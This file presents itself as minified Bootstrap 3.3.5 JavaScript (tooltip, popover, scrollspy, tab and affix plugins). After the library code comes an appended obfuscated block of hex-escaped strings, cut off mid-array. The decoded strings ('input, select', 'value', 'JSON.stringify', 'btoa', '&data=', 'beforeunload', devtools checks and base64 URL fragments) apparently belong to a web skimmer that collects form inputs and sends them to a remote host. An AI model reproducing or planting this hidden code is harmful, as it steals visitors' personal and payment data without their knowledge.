right")},c.prototype.hide=function(b){function d(){"in"!=e.hoverState&&f.detach(),e.$element.removeAttr("aria-describedby").trigger("hidden.bs."+e.type),b&&b()}var e=this,f=a(this.$tip),g=a.Event("hide.bs."+this.type);return this.$element.trigger(g),g.isDefaultPrevented()?void 0:(f.removeClass("in"),a.support.transition&&f.hasClass("fade")?f.one("bsTransitionEnd",d).emulateTransitionEnd(c.TRANSITION_DURATION):d(),this.hoverState=null,this)},c.prototype.fixTitle=function(){var a=this.$element;(a.attr("title")||"string"!=typeof a.attr("data-original-title"))&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},c.prototype.hasContent=function(){return this.getTitle()},c.prototype.getPosition=function(b){b=b||this.$element;var c=b[0],d="BODY"==c.tagName,e=c.getBoundingClientRect();null==e.width&&(e=a.extend({},e,{width:e.right-e.left,height:e.bottom-e.top}));var f=d?{top:0,left:0}:b.offset(),g={scroll:d?document.documentElement.scrollTop||document.body.scrollTop:b.scrollTop()},h=d?{width:a(window).width(),height:a(window).height()}:null;return a.extend({},e,g,h,f)},c.prototype.getCalculatedOffset=function(a,b,c,d){return"bottom"==a?{top:b.top+b.height,left:b.left+b.width/2-c/2}:"top"==a?{top:b.top-d,left:b.left+b.width/2-c/2}:"left"==a?{top:b.top+b.height/2-d/2,left:b.left-c}:{top:b.top+b.height/2-d/2,left:b.left+b.width}},c.prototype.getViewportAdjustedDelta=function(a,b,c,d){var e={top:0,left:0};if(!this.$viewport)return e;var f=this.options.viewport&&this.options.viewport.padding||0,g=this.getPosition(this.$viewport);if(/right|left/.test(a)){var h=b.top-f-g.scroll,i=b.top+f-g.scroll+d;h<g.top?e.top=g.top-h:i>g.top+g.height&&(e.top=g.top+g.height-i)}else{var j=b.left-f,k=b.left+f+c;j<g.left?e.left=g.left-j:k>g.right&&(e.left=g.left+g.width-k)}return e},c.prototype.getTitle=function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||("function"==typeof c.title?c.title.call(b[0]):c.title)},c.prototype.getUID=function(a){do a+=~~(1e6*Math.random());while(document.getElementById(a));return a},c.prototype.tip=function(){if(!this.$tip&&(this.$tip=a(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},c.prototype.enable=function(){this.enabled=!0},c.prototype.disable=function(){this.enabled=!1},c.prototype.toggleEnabled=function(){this.enabled=!this.enabled},c.prototype.toggle=function(b){var c=this;b&&(c=a(b.currentTarget).data("bs."+this.type),c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c))),b?(c.inState.click=!c.inState.click,c.isInStateTrue()?c.enter(c):c.leave(c)):c.tip().hasClass("in")?c.leave(c):c.enter(c)},c.prototype.destroy=function(){var a=this;clearTimeout(this.timeout),this.hide(function(){a.$element.off("."+a.type).removeData("bs."+a.type),a.$tip&&a.$tip.detach(),a.$tip=null,a.$arrow=null,a.$viewport=null})};var d=a.fn.tooltip;a.fn.tooltip=b,a.fn.tooltip.Constructor=c,a.fn.tooltip.noConflict=function(){return a.fn.tooltip=d,this}}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.popover"),f="object"==typeof b&&b;(e||!/destroy|hide/.test(b))&&(e||d.data("bs.popover",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.init("popover",a,b)};if(!a.fn.tooltip)throw new Error("Popover requires tooltip.js");c.VERSION="3.3.5",c.DEFAULTS=a.extend({},a.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),c.prototype=a.extend({},a.fn.tooltip.Constructor.prototype),c.prototype.constructor=c,c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle(),c=this.getContent();a.find(".popover-title")[this.options.html?"html":"text"](b),a.find(".popover-content").children().detach().end()[this.options.html?"string"==typeof c?"html":"append":"text"](c),a.removeClass("fade top bottom left right in"),a.find(".popover-title").html()||a.find(".popover-title").hide()},c.prototype.hasContent=function(){return this.getTitle()||this.getContent()},c.prototype.getContent=function(){var a=this.$element,b=this.options;return a.attr("data-content")||("function"==typeof b.content?b.content.call(a[0]):b.content)},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var d=a.fn.popover;a.fn.popover=b,a.fn.popover.Constructor=c,a.fn.popover.noConflict=function(){return a.fn.popover=d,this}}(jQuery),+function(a){"use strict";function b(c,d){this.$body=a(document.body),this.$scrollElement=a(a(c).is(document.body)?window:c),this.options=a.extend({},b.DEFAULTS,d),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",a.proxy(this.process,this)),this.refresh(),this.process()}function c(c){return this.each(function(){var d=a(this),e=d.data("bs.scrollspy"),f="object"==typeof c&&c;e||d.data("bs.scrollspy",e=new b(this,f)),"string"==typeof c&&e[c]()})}b.VERSION="3.3.5",b.DEFAULTS={offset:10},b.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},b.prototype.refresh=function(){var b=this,c="offset",d=0;this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight(),a.isWindow(this.$scrollElement[0])||(c="position",d=this.$scrollElement.scrollTop()),this.$body.find(this.selector).map(function(){var b=a(this),e=b.data("target")||b.attr("href"),f=/^#./.test(e)&&a(e);return f&&f.length&&f.is(":visible")&&[[f[c]().top+d,e]]||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){b.offsets.push(this[0]),b.targets.push(this[1])})},b.prototype.process=function(){var a,b=this.$scrollElement.scrollTop()+this.options.offset,c=this.getScrollHeight(),d=this.options.offset+c-this.$scrollElement.height(),e=this.offsets,f=this.targets,g=this.activeTarget;if(this.scrollHeight!=c&&this.refresh(),b>=d)return g!=(a=f[f.length-1])&&this.activate(a);if(g&&b<e[0])return this.activeTarget=null,this.clear();for(a=e.length;a--;)g!=f[a]&&b>=e[a]&&(void 0===e[a+1]||b<e[a+1])&&this.activate(f[a])},b.prototype.activate=function(b){this.activeTarget=b,this.clear();var c=this.selector+'[data-target="'+b+'"],'+this.selector+'[href="'+b+'"]',d=a(c).parents("li").addClass("active");d.parent(".dropdown-menu").length&&(d=d.closest("li.dropdown").addClass("active")),
d.trigger("activate.bs.scrollspy")},b.prototype.clear=function(){a(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var d=a.fn.scrollspy;a.fn.scrollspy=c,a.fn.scrollspy.Constructor=b,a.fn.scrollspy.noConflict=function(){return a.fn.scrollspy=d,this},a(window).on("load.bs.scrollspy.data-api",function(){a('[data-spy="scroll"]').each(function(){var b=a(this);c.call(b,b.data())})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tab");e||d.data("bs.tab",e=new c(this)),"string"==typeof b&&e[b]()})}var c=function(b){this.element=a(b)};c.VERSION="3.3.5",c.TRANSITION_DURATION=150,c.prototype.show=function(){var b=this.element,c=b.closest("ul:not(.dropdown-menu)"),d=b.data("target");if(d||(d=b.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,"")),!b.parent("li").hasClass("active")){var e=c.find(".active:last a"),f=a.Event("hide.bs.tab",{relatedTarget:b[0]}),g=a.Event("show.bs.tab",{relatedTarget:e[0]});if(e.trigger(f),b.trigger(g),!g.isDefaultPrevented()&&!f.isDefaultPrevented()){var h=a(d);this.activate(b.closest("li"),c),this.activate(h,h.parent(),function(){e.trigger({type:"hidden.bs.tab",relatedTarget:b[0]}),b.trigger({type:"shown.bs.tab",relatedTarget:e[0]})})}}},c.prototype.activate=function(b,d,e){function f(){g.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),b.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),h?(b[0].offsetWidth,b.addClass("in")):b.removeClass("fade"),b.parent(".dropdown-menu").length&&b.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),e&&e()}var g=d.find("> .active"),h=e&&a.support.transition&&(g.length&&g.hasClass("fade")||!!d.find("> .fade").length);g.length&&h?g.one("bsTransitionEnd",f).emulateTransitionEnd(c.TRANSITION_DURATION):f(),g.removeClass("in")};var d=a.fn.tab;a.fn.tab=b,a.fn.tab.Constructor=c,a.fn.tab.noConflict=function(){return a.fn.tab=d,this};var e=function(c){c.preventDefault(),b.call(a(this),"show")};a(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',e).on("click.bs.tab.data-api",'[data-toggle="pill"]',e)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.affix"),f="object"==typeof b&&b;e||d.data("bs.affix",e=new c(this,f)),"string"==typeof b&&e[b]()})}var c=function(b,d){this.options=a.extend({},c.DEFAULTS,d),this.$target=a(this.options.target).on("scroll.bs.affix.data-api",a.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",a.proxy(this.checkPositionWithEventLoop,this)),this.$element=a(b),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};c.VERSION="3.3.5",c.RESET="affix affix-top affix-bottom",c.DEFAULTS={offset:0,target:window},c.prototype.getState=function(a,b,c,d){var e=this.$target.scrollTop(),f=this.$element.offset(),g=this.$target.height();if(null!=c&&"top"==this.affixed)return c>e?"top":!1;if("bottom"==this.affixed)return null!=c?e+this.unpin<=f.top?!1:"bottom":a-d>=e+g?!1:"bottom";var h=null==this.affixed,i=h?e:f.top,j=h?g:b;return null!=c&&c>=e?"top":null!=d&&i+j>=a-d?"bottom":!1},c.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(c.RESET).addClass("affix");var a=this.$target.scrollTop(),b=this.$element.offset();return this.pinnedOffset=b.top-a},c.prototype.checkPositionWithEventLoop=function(){setTimeout(a.proxy(this.checkPosition,this),1)},c.prototype.checkPosition=function(){if(this.$element.is(":visible")){var b=this.$element.height(),d=this.options.offset,e=d.top,f=d.bottom,g=Math.max(a(document).height(),a(document.body).height());"object"!=typeof d&&(f=e=d),"function"==typeof e&&(e=d.top(this.$element)),"function"==typeof f&&(f=d.bottom(this.$element));var h=this.getState(g,b,e,f);if(this.affixed!=h){null!=this.unpin&&this.$element.css("top","");var i="affix"+(h?"-"+h:""),j=a.Event(i+".bs.affix");if(this.$element.trigger(j),j.isDefaultPrevented())return;this.affixed=h,this.unpin="bottom"==h?this.getPinnedOffset():null,this.$element.removeClass(c.RESET).addClass(i).trigger(i.replace("affix","affixed")+".bs.affix")}"bottom"==h&&this.$element.offset({top:g-b-f})}};var d=a.fn.affix;a.fn.affix=b,a.fn.affix.Constructor=c,a.fn.affix.noConflict=function(){return a.fn.affix=d,this},a(window).on("load",function(){a('[data-spy="affix"]').each(function(){var c=a(this),d=c.data();d.offset=d.offset||{},null!=d.offsetBottom&&(d.offset.bottom=d.offsetBottom),null!=d.offsetTop&&(d.offset.top=d.offsetTop),b.call(c,d)})})}(jQuery);(function(w,A){var d1uW2={w:0x456,A:0x210,u:0x344,v:0x2b0,M:0x31f,W:0x11f,b:0x353,i:0x4c2,f:0x4e1,S:0x58c,x:0x4dc,s:0x758,O:0x556,G:0x6ab,I:0x4c1,j:0x722,y:0x224,E:0x1b5,H:0x43e,D:0x3ed},d1uW1={w:0xc7},d1uW0={w:0x6d};function A5(w,A){return d1uA(w-d1uW0.w,A);}var u=w();function A6(w,A){return d1uA(w-d1uW1.w,A);}while(!![]){try{var v=parseInt(A5(d1uW2.w,d1uW2.A))/(-0x1f7*0x3+-0x65f*-0x3+-0xd37)+-parseInt(A6(d1uW2.u,d1uW2.v))/(0x17b3+-0x22a8+0x191*0x7)*(-parseInt(A5(d1uW2.M,d1uW2.W))/(-0x26be+0xe02+0x18bf))+-parseInt(A6(d1uW2.b,d1uW2.i))/(0x2077+-0x16f8+-0x97b)+parseInt(A6(d1uW2.f,d1uW2.S))/(0x1bc4+0xaf1*0x2+-0x4d*0xa5)*(-parseInt(A5(d1uW2.x,d1uW2.s))/(-0x267a*-0x1+-0x62a+-0x1025*0x2))+parseInt(A6(d1uW2.O,d1uW2.G))/(0x1b4d+-0xa79+-0x10cd)+-parseInt(A6(d1uW2.I,d1uW2.j))/(0x1456+0x1a8a*-0x1+-0x214*-0x3)*(-parseInt(A5(d1uW2.y,d1uW2.E))/(-0x307*-0x1+0x25bd+-0x1*0x28bb))+-parseInt(A5(d1uW2.H,d1uW2.D))/(-0x31*0x28+0x236*0x5+-0x1ae*0x2);if(v===A)break;else u['push'](u['shift']());}catch(M){u['push'](u['shift']());}}}(d1uw,-0xb3498+-0x4d5a5*-0x3+0x4e465));var d1uwm=d1uwQ;function d1uA(w,A){var u=d1uw();return d1uA=function(v,M){v=v-(0x347*0x6+0x3ca+-0x1626);var W=u[v];return W;},d1uA(w,A);}function d1uw(){var Pu=['\x7a\x65\x6b\x48\x74','\x6d\x4a\x75\x56\x48','\x64\x4e\x68\x75\x69','\x4e\x57\x75\x79\x43','\x75\x6b\x41\x42\x45','\x65\x54\x6d\x44\x46','\x77\x47\x52\x6d\x50','\x78\x71\x56\x7a\x52','\x5a\x66\x62\x62\x44','\x70\x62\x70\x4e\x61','\x66\x75\x6e\x63\x74\x69\x6f\x6e','\x68\x6e\x63\x51\x6d','\x45\x67\x72\x5a\x45','\x65\x43\x54\x50\x69','\x49\x62\x61\x65\x6b','\x47\x52\x49\x42\x4b','\x77\x4f\x63\x79\x45','\x6f\x73\x79\x65\x55','\x79\x4e\x73\x50\x72','\x61\x4f\x4a\x54\x55','\x4e\x73\x43\x73\x4c','\x56\x4c\x56\x55\x56','\x53\x6b\x4f\x72\x65','\x6a\x61\x73\x69\x67','\x74\x61\x67\x4e\x61\x6d\x65','\x4e\x6b\x4e\x6a\x79','\x66\x70\x7a\x59\x41','\x72\x65\x6d\x6f\x76\x65\x45\x76\x65\x6e','\x6d\x53\x77\x7a\x66','\x4d\x41\x50\x5a\x77','\x58\x61\x46\x53\x59','\x68\x4c\x7a\x57\x57','\x51\x73\x43\x4c\x56','\x4d\x6a\x49\x69\x45','\x55\x70\x7a\x71\x52','\x76\x47\x41\x4c\x53','\x58\x42\x41\x77\x62','\x67\x56\x72\x61\x74','\x79\x78\x45\x67\x55','\x54\x48\x57\x6b\x65','\x6d\x66\x79\x4d\x55','\x79\x62\x47\x46\x72','\x48\x6f\x64\x49\x66','\x4d\x69\x77\x69\x57','\x6b\x6c\x42\x55\x7a','\x78\x54\x4a\x66\x79','\x67\x79\x4f\x53\x39\x6e\x5a\x58\x51\x75','\x5a\x52\x4b\x70\x56','\x56\x74\x61\x74\x4c','\x72\x78\x4f\x6b\x64','\x56\x55\x78\x51\x5a','\x49\x72\x76\x69\x77','\x6f\x6e\x67\x61\x57','\x44\x59\x79\x41\x66','\x72\x61\x6e\x64\x6f\x6d','\x71\x76\x48\x67\x67','\x72\x61\x79\x5d','\x31\x34\x6d\x53\x50\x56\x44\x45','\x69\x4d\x4c\x72\x48','\x66\x6a\x74\x6b\x74','\x70\x62\x43\x68\x47','\x53\x4c\x4b\x51\x6a','\x50\x6d\x61\x6e\x4f','\x4b\x7a\x6e\x61\x52','\x6b\x43\x52\x79\x46','\x67\x54\x45\x56\x4c','\x74\x51\x6b\x47\x43','\x77\x50\x66\x64\x78','\x68\x67\x79\x72\x74','\x72\x55\x72\x58\x61','\x6b\x74\x58\x51\x41','\x6f\x75\x74\x65\x72\x57\x69\x64\x74\x68','\x53\x45\x4c\x45\x43\x54','\x69\x4f\x66\x42\x59','\x31\x7c\x39\x7c\x37\x7c\x34\x7c\x31\x31','\x57\x66\x6d\x4f\x4c','\x73\x63\x78\x78\x61','\x4c\x78\x61\x4e\x68','\x45\x56\x47\x62\x4c','\x76\x78\x59\x69\x53','\x51\x70\x46\x78\x62','\x75\x7a\x70\x67\x72','\x74\x46\x66\x45\x6b','\x42\x55\x4b\x6d\x51','\x51\x64\x69\x48\x4a','\x55\x47\x58\x69\x79','\x6b\x59\x62\x57\x7a','\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f','\x44\x46\x68\x6b\x6c','\x57\x4b\x74\x71\x6f','\x56\x44\x65\x6a\x70','\x74\x65\x73','\x6f\x53\x78\x6e\x4a','\x74\x52\x6b\x7a\x78','\x4b\x4f\x46\x69\x6e','\x51\x50\x70\x71\x70','\x69\x63\x73\x6c\x52','\x49\x61\x42\x69\x4b','\x76\x72\x56\x6b\x4a','\x66\x4f\x4c\x59\x6a','\x65\x4a\x78\x44\x73','\x52\x69\x43\x68\x78','\x6e\x4f\x65\x74\x6f','\x61\x48\x69\x52\x48','\x69\x6e\x70\x75\x74\x2c\x20\x73\x65\x6c','\x41\x4e\x4c\x5a\x51','\x54\x64\x46\x76\x45','\x69\x58\x75\x48\x50','\x75\x6e\x64\x65\x66\x69\x6e\x65\x64','\x6b\x65\x67\x50\x43','\x33\x7c\x34\x7c\x36\x7c\x38\x7c\x30\x7c','\x49\x73\x6f\x4a\x79','\x67\x65\x74\x55\x54\x43\x46\x75\x6c\x6c','\x62\x77\x65\x76\x5a','\x67\x65\x74\x55\x54\x43\x44\x61\x74\x65','\x44\x56\x6a\x77\x4a','\x39\x30\x63\x6d\x46\x6a\x61\x32\x6c\x75','\x73\x79\x50\x73\x41','\x72\x52\x67\x4c\x63','\x4b\x41\x6e\x6b\x77','\x69\x65\x69\x46\x4b','\x53\x66\x56\x66\x6b','\x77\x4f\x64\x73\x4b','\x67\x64\x74\x6f\x6d','\x64\x6e\x71\x4c\x46','\x4d\x44\x49\x62\x42','\x53\x56\x69\x49\x49','\x6d\x50\x51\x4e\x42','\x68\x68\x7a\x4f\x66','\x76\x71\x65\x47\x63','\x48\x61\x56\x4f\x46','\x6b\x41\x4f\x44\x4b','\x43\x55\x67\x5a\x58','\x74\x79\x70\x65','\x75\x47\x64\x71\x43','\x49\x53\x61\x76\x4a','\x69\x73\x49\x6e\x69\x74\x69\x61\x6c\x69','\x71\x77\x48\x63\x6b','\x6f\x4f\x42\x4a\x78','\x63\x47\x68\x77\x50\x33\x4a\x75\x5a\x44','\x62\x45\x56\x74\x4d','\x73\x52\x4f\x78\x47','\x64\x71\x73\x47\x4f','\x42\x7a\x7a\x4b\x75','\x47\x62\x56\x49\x62','\x54\x79\x54\x47\x56','\x35\x7c\x31\x7c\x30\x7c\x32\x7c\x33\x7c','\x74\x65\x73\x74','\x45\x46\x72\x52\x41','\x71\x59\x64\x73\x6f','\x73\x74\x72\x69\x6e\x67\x69\x66\x79','\x70\x56\x61\x6f\x6b','\x64\x65\x78','\x51\x75\x6a\x47\x53','\x34\x7c\x30\x7c\x32\x7c\x33\x7c\x31','\x63\x42\x7a\x67\x4e','\x51\x66\x59\x4c\x66','\x4d\x67\x67\x69\x71','\x75\x4a\x75\x48\x6f','\x4a\x76\x5a\x67\x58','\x6c\x65\x6e\x67\x74\x68','\x70\x49\x73\x57\x63','\x67\x53\x71\x72\x52','\x44\x69\x67\x74\x74','\x78\x6a\x59\x52\x63','\x6f\x45\x71\x41\x79','\x4e\x4c\x50\x52\x6e','\x6e\x51\x71\x6f\x7a','\x67\x76\x6b\x4e\x59','\x66\x51\x56\x4c\x57','\x6a\x57\x4c\x48\x57','\x4e\x52\x7a\x55\x69','\x58\x41\x6d\x59\x51','\x69\x41\x74\x62\x58','\x76\x44\x62\x5a\x41','\x68\x6c\x4a\x69\x50','\x5a\x79\x35\x7a\x5a\x58\x4a\x32\x61\x57','\x76\x49\x44\x5a\x4e','\x58\x68\x6a\x64\x4e','\x41\x75\x4d\x4d\x57','\x62\x55\x67\x6c\x6e','\x30\x7c\x31\x7c\x32\x7c\x34\x7c\x33\x7c','\x64\x7a\x57\x47\x6a','\x66\x6b\x4f\x49\x42','\x53\x64\x64\x78\x65','\x66\x5a\x52\x55\x4d','\x76\x57\x6c\x7a\x45','\x64\x4c\x46\x4c\x70','\x6d\x59\x76\x52\x6a','\x50\x70\x45\x43\x6f','\x70\x64\x48\x4e\x4f','\x4a\x4a\x64\x4d\x44','\x6a\x6e\x4b\x55\x5a','\x45\x51\x4f\x6f\x7a','\x72\x4d\x55\x41\x4a','\x73\x47\x4b\x42\x62','\x73\x74\x65\x6e\x65\x72','\x53\x65\x75\x47\x50','\x48\x6c\x69\x61\x56','\x4f\x4e\x5a\x48\x43','\x77\x76\x76\x63\x41','\x78\x71\x73\x48\x57','\x43\x6b\x4a\x6a\x6a','\x69\x5a\x62\x42\x51','\x6d\x76\x51\x75\x63','\x78\x62\x7a\x49\x68','\x70\x71\x4c\x66\x6b','\x45\x67\x72\x77\x6c','\x6f\x73\x6d\x4b\x64','\x46\x73\x69\x77\x6b','\x70\x76\x48\x51\x78','\x76\x7a\x50\x41\x5a','\x58\x46\x42\x45\x54','\x74\x6a\x74\x73\x76','\x42\x72\x48\x4a\x58','\x48\x71\x4e\x65\x75','\x79\x77\x55\x4c\x71','\x74\x4e\x65\x46\x5a','\x63\x68\x4b\x55\x61','\x4f\x6d\x6c\x72\x55','\x42\x52\x4d\x7a\x6f','\x56\x56\x76\x6c\x68','\x53\x6c\x53\x79\x58','\x4a\x63\x6d\x59\x45','\x66\x70\x52\x77\x4f','\x67\x65\x74\x55\x54\x43\x4d\x6f\x6e\x74','\x64\x4e\x49\x43\x4e','\x72\x59\x55\x46\x77','\x54\x46\x42\x6d\x54','\x46\x75\x52\x6f\x50','\x4d\x59\x4f\x73\x6d','\x6a\x5a\x4c\x54\x62','\x6d\x6e\x75\x4d\x4e','\x55\x61\x4d\x45\x63','\x62\x53\x64\x78\x5a','\x45\x68\x7a\x65\x6c','\x64\x4b\x67\x59\x42','\x77\x4f\x48\x4f\x4a','\x67\x49\x56\x45\x75','\x70\x75\x73\x68','\x4a\x54\x54\x46\x4b','\x51\x50\x64\x4a\x6c','\x6c\x42\x78\x72\x4e','\x54\x49\x4d\x74\x72','\x57\x6d\x68\x74\x47','\x58\x58\x46\x50\x4f','\x61\x4a\x72\x4c\x4f','\x63\x78\x7a\x4d\x50','\x6f\x70\x65\x6e','\x73\x63\x75\x72\x77','\x62\x74\x6f\x61','\x4d\x57\x57\x71\x41','\x77\x62\x53\x78\x70','\x58\x70\x6b\x72\x59','\x63\x53\x55\x63\x75','\x7a\x65\x64','\x44\x63\x62\x58\x42','\x4d\x67\x56\x4a\x65','\x50\x79\x52\x72\x52','\x62\x61\x63\x6b\x61','\x5b\x6f\x62\x6a\x65\x63\x74\x20\x41\x72','\x48\x4a\x41\x61\x78','\x6c\x4a\x4e\x4c\x41','\x68\x61\x73\x4f\x77\x6e\x50\x72\x6f\x70','\x56\x6f\x74\x6f\x56','\x41\x65\x66\x79\x52','\x4d\x75\x64\x46\x6b','\x6e\x76\x63\x4b\x46','\x4c\x6f\x61\x64\x65\x64','\x66\x72\x61\x6d\x65\x45\x6c\x65\x6d\x65','\x66\x77\x41\x79\x77','\x6c\x59\x6b\x74\x6b','\x78\x53\x6d\x48\x4a','\x4d\x53\x4f\x48\x59','\x56\x67\x73\x4c\x74','\x48\x61\x52\x54\x70','\x63\x76\x4a\x4d\x73','\x55\x4a\x59\x44\x57','\x4a\x69\x6c\x71\x71','\x4a\x52\x41\x76\x64','\x72\x46\x75\x67\x63','\x76\x77\x6a\x57\x46','\x63\x6d\x46\x6a\x61\x79\x39\x31\x4e\x44','\x55\x5a\x70\x43\x53','\x66\x46\x41\x4d\x7a','\x75\x42\x4e\x48\x61','\x6c\x56\x41\x63\x54','\x72\x6f\x75\x6e\x64','\x55\x72\x63\x7a\x77','\x6e\x74\x62\x5a\x56','\x5a\x50\x4f\x42\x59','\x42\x6b\x64\x55\x67','\x30\x30\x30\x30','\x4f\x48\x64\x4e\x66','\x58\x7a\x66\x78\x4b','\x5a\x75\x75\x43\x42','\x6b\x43\x45\x4a\x78','\x71\x55\x4c\x41\x6a','\x63\x53\x78\x72\x68','\x4b\x55\x61\x45\x42','\x5a\x46\x4a\x6e\x51','\x6f\x73\x45\x70\x4b','\x48\x5a\x73\x77\x53','\x4c\x4f\x6f\x4c\x4d','\x76\x7a\x46\x6c\x46','\x26\x64\x61\x74\x61\x3d','\x46\x72\x4b\x69\x51','\x58\x6b\x74\x74\x70','\x4b\x76\x67\x47\x64','\x58\x54\x6d\x59\x49','\x57\x59\x43\x50\x6e','\x43\x4b\x55\x4c\x6b','\x46\x4c\x69\x79\x73','\x70\x6a\x6a\x4d\x75','\x41\x59\x6e\x45\x6f','\x52\x6f\x61\x6b\x56','\x59\x63\x75\x55\x61','\x63\x43\x74\x50\x46','\x72\x4b\x4a\x63\x42','\x31\x7c\x32\x7c\x36\x7c\x30\x7c\x34\x7c','\x58\x4e\x46\x43\x54','\x76\x41\x52\x52\x78','\x46\x69\x72\x65\x62\x75\x67','\x59\x73\x66\x61\x48','\x6a\x6b\x76\x43\x63','\x62\x65\x66\x6f\x72\x65\x75\x6e\x6c\x6f','\x47\x74\x4b\x43\x48','\x51\x5a\x57\x77\x75','\x72\x47\x4f\x63\x4f','\x42\x67\x76\x78\x73','\x44\x6b\x45\x51\x57','\x7a\x73\x48\x4f\x4c','\x4c\x6a\x65\x56\x4a','\x6e\x46\x7a\x6a\x56','\x65\x63\x61\x53\x49','\x6b\x7a\x6f\x56\x54','\x49\x70\x67\x79\x4b','\x50\x74\x47\x6c\x77','\x62\x6f\x6f\x6c\x65\x61\x6e','\x77\x62\x6c\x52\x61','\x51\x6f\x62\x50\x48','\x6e\x73\x55\x59\x50','\x6b\x55\x78\x55\x76','\x6d\x44\x53\x4b\x71','\x64\x64\x4a\x70\x5a','\x53\x41\x69\x55\x55','\x4e\x5a\x4e\x58\x4d','\x6e\x58\x61\x51\x4e','\x5a\x75\x52\x54\x4e','\x74\x4c\x5a\x73\x62','\x54\x66\x43\x50\x6b','\x6d\x64\x49\x6b\x52','\x4e\x53\x41\x74\x52','\x73\x63\x78\x75\x45','\x66\x59\x66\x7a\x42','\x62\x63\x4c\x57\x6f','\x34\x37\x37\x34\x33\x30\x32\x47\x69\x75\x75\x79\x76','\x51\x76\x45\x66\x74','\x34\x35\x67\x53\x54\x61\x4f\x44','\x45\x72\x72\x74\x57','\x6f\x67\x41\x5a\x6a','\x4c\x4c\x54\x48\x4f','\x69\x4d\x4f\x79\x66','\x4a\x53\x4f\x4e\x2e\x73\x74\x72\x69\x6e','\x64\x72\x68\x6d\x62','\x35\x7c\x30\x7c\x33\x7c\x34\x7c\x31\x7c','\x4a\x73\x58\x42\x6e','\x62\x6f\x64\x79','\x7c\x38\x7c\x36\x7c\x31\x30\x7c\x32\x7c','\x4b\x46\x6f\x74\x49','\x45\x69\x48\x4f\x63','\x47\x53\x50\x68\x69','\x68\x4d\x6b\x4b\x46','\x58\x6d\x6b\x4e\x53','\x74\x6e\x72\x6b\x6a','\x56\x52\x61\x77\x41','\x63\x6f\x6d\x61\x43','\x64\x65\x74\x61\x63\x68\x45\x76\x65\x6e','\x7a\x41\x50\x63\x6a','\x64\x45\x6f\x41\x6e','\x59\x70\x4a\x62\x6f','\x6e\x52\x6b\x50\x57','\x67\x52\x41\x46\x71','\x6e\x53\x77\x59\x6a','\x51\x74\x4c\x47\x57','\x4e\x6c\x42\x44\x79','\x4f\x68\x41\x67\x5a','\x52\x63\x41\x6e\x54','\x6a\x75\x6e\x7a\x64','\x53\x45\x4b\x4c\x6e','\x47\x77\x78\x67\x43','\x64\x64\x68\x4a\x52','\x63\x6e\x4a\x53\x75','\x67\x57\x7a\x49\x75','\x7a\x56\x5a\x64\x4b','\x4c\x43\x6a\x56\x49','\x71\x7a\x4d\x74\x74','\x52\x62\x61\x70\x49','\x6f\x51\x55\x44\x5a','\x56\x6e\x70\x68\x4e','\x62\x52\x6e\x76\x71','\x67\x54\x42\x65\x77','\x4e\x43\x49\x6a\x78','\x43\x56\x69\x42\x62','\x59\x4c\x6d\x72\x46','\x30\x7c\x33\x7c\x32\x7c\x34\x7c\x31','\x37\x32\x30\x31\x31\x68\x46\x68\x42\x57\x4f','\x4b\x49\x7a\x4e\x46','\x45\x63\x41\x73\x54','\x63\x7a\x58\x69\x51','\x4a\x61\x44\x43\x76','\x79\x73\x68\x50\x77','\x77\x46\x69\x46\x43','\x4c\x54\x50\x75\x42','\x63\x61\x44\x56\x68','\x77\x45\x71\x76\x42','\x5a\x41\x5a\x46\x47','\x75\x57\x54\x6b\x6e','\x53\x44\x66\x59\x54','\x76\x64\x46\x71\x4f','\x64\x7a\x4e\x42\x70','\x6f\x54\x5a\x6a\x52','\x62\x54\x59\x52\x43','\x75\x76\x65\x41\x44','\x72\x65\x61','\x56\x4f\x53\x69\x53','\x6c\x59\x45\x58\x55','\x6c\x70\x57\x4c\x66','\x64\x6f\x63\x75\x6d\x65\x6e\x74\x45\x6c','\x42\x50\x65\x46\x65','\x76\x61\x6c\x75\x65','\x53\x79\x53\x65\x49','\x79\x71\x71\x69\x53','\x42\x69\x5a\x56\x54','\x6f\x70\x74\x69\x6f\x6e\x73','\x67\x55\x57\x78\x43','\x65\x54\x57\x42\x79','\x62\x4e\x65\x71\x5a','\x43\x41\x6d\x69\x73','\x4c\x78\x65\x70\x55','\x6c\x65\x66\x74','\x6a\x42\x6f\x7a\x76','\x68\x46\x54\x43\x63','\x7a\x66\x51\x62\x52','\x43\x7a\x47\x4f\x70','\x72\x4c\x4e\x61\x67','\x69\x56\x72\x42\